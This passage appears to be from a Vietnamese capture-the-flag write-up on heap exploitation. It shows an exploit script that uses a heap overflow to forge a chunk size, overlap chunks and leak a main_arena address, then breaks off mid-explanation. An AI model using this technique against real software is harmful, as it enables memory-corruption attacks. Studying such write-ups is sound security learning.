
Mã:
[B][FONT=courier new][COLOR=#0000FF]raw_input("waiting
add(0, 0x100, "chunk0")

add(1, 0x100, "chunk1")

add(2, 0x100, "chunk2")

edit(0, 'A'*0x104+p32(0x211))

remove(1)

add(3, 0x100, "chunk3")

add(4, 0x100, "chunk4")

add(5, 0x100, "chunk5")

add(6, 0x100, "chunk6")

add(7, 0x100, "chunk7")

remove(6)

remove(4)

m = display(2)

print [m]

p.interactive()[/COLOR][/FONT][/B]
Ta phân phát thêm chunk3 -> chunk6. Chunk4 sẽ trùng khít với
chunk2. Ta free chunk6, rồi free chunk4. Như vậy, sau khi chunk4
bị free, fd, bk của chunk4 sẽ trỏ tới main_arean và địa chỉ của